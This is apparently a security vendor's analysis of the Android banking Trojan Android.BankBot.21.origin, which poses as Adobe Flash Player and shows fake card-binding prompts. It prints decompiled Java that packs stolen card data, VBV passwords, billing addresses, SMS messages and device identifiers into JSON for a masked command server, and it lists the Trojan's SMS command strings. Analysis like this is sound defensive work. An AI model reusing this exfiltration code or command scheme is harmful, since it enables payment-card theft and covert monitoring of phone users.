

This is a Trojan program designed to steal credit card authentication data. It is distributed under the guise of Adobe Flash Player. Once installed and launched by the user or after an operating system startup, the Trojan activates its malicious service that checks whether the malware has administrator privileges. If not, it attempts to gain the privileges by displaying a corresponding request every 0.1 seconds.



After that, the Trojan checks whether com.android.vending process is active (the process of Google Play application) and whether the credit card information has already been stolen. If Google Play is running in the system and confidential data have not been collected, the malware attempts to lure the victim into providing payment details. For that purpose, every 10 seconds it displays a fake request to bind a credit card to the application account.
 |
 |
 |
The entered information is sent in JSON format to the server that is located at http://xx.xxx.14.59/send.php.
JSONObject v3 = new JSONObject();
v3.put("type", "card information");
JSONObject v1 = new JSONObject();
v1.put("number", card.getNumber());
v1.put("month", card.getMonth());
v1.put("year", card.getYear());
v1.put("cvc", card.getCvc());
v3.put("card", v1);
JSONObject v0 = new JSONObject();
v0.put("first name", address.getFirstName());
v0.put("last name", address.getLastName());
v0.put("street address", address.getStreetAddress());
v0.put("city", address.getCity());
v0.put("country", address.getCountry());
v0.put("zip code", address.getZip());
v0.put("phone", address.getPhone());
v3.put("billing address", v0);
JSONObject v2 = new JSONObject();
v2.put("vbv password", info.getVbvPass());
v3.put("additional information", v2);
v3.put("code", v5.getString("APP_ID", "-1"));At intervals of 3 minutes, the following information on the infected device is sent to the same server:
v1.put("type", "device info");
v1.put("country", Utils.getCountry(context));
v1.put("imei", Utils.getIMEI(context));
v1.put("model", Utils.getModel());
v1.put("apps", Utils.getInstalledAppsList(context));
v1.put("sms", Utils.readMessagesFromDeviceDB(context));
v1.put("os", Utils.getOS());
v1.put("client number", "1");At that, collected device information is transmitted in JSON format and the request structure is as follows {"type":"device check","code":"489"}, where "code" is a placeholder for the Trojan's identifier.
Command Interface
Android.BankBot.21.origin can execute various commands received over HTTP protocol or SMS. In the former case, commands are generated in JSON format with a special keyword "command". If the Trojan receives a short message (SMS), it searches for an exact match of a command string, which can be one of the follows:
- «#intercept_sms_start» — start interception of incoming messages.
- «#intercept_sms_stop» – stop interception of incoming messages.
- «#send» + «_sms» – send a message with predefined text to the number specified in the command.
- «#control_number» – set a check number where some data are sent on failure to transmit them over HTTP protocol.
The command and control server is located at http://xx.xxx.14.59/.